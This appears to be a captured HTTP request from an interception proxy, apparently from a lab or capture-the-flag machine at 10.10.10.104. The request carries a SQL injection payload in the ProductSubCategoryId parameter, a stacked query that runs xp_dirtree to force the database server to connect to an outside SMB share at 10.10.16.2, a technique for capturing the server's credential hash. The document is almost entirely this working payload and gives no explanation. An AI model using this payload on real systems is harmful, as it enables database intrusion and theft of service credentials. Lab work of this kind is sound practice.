 Pretty Raw Hex \n
1 GET /mvc/Product.aspx?ProductSubCategoryId=
18%3bexec+master..xp_dirtree+'//10.10.16.2/share' HTTP/1.1
2 Host: 10.10.10.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: __AntiXsrfToken=f883789e89194c14ad1094cdb6fae0f2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12